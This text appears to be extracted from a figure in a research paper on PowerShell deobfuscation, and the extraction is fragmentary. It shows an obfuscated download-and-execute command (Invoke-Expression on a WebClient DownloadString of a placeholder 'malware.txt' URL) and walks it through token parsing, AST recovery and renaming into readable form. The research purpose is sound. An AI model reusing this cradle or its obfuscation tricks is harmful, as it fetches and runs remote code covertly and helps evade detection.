 $xfdsf = '{1}{0}{2}' -f 'p
s://test.com/m', 'htt',
'alware.txt';Ie`X (nE`w
-oBJecT net.`WEBcLIe
nT).DOwnLoAdsTrInG(
$xfdsf)
Token
Parsing
··· IeX ( nEw-oBJecT ···
process
··· Invoke-Expression ( New-Object ···
Recovery:
'{1}{0}{2}' -f 'ps://test.com/m',
'htt', 'alware.txt'
invoke
https://test.com/malware.txt
yes
Invoke-Expression /
PowerShell
no
'https://test.com/malware.txt'
Replace
Recovery based on AST
Recoverable nodes
ScriptBlock
NamedBlock
AssignmentStatement
Pipeline
...
VariableExpression
VariableExpression
variable
tracing
variable
tracing
CommandExpression
BinaryExpression
...
Rename & Reformat
$var0 = 'https://test.com/m
alware.txt';
Invoke-Expression (New-O
bject net.webclient).down
loadstring('https://test.com
/malware.txt')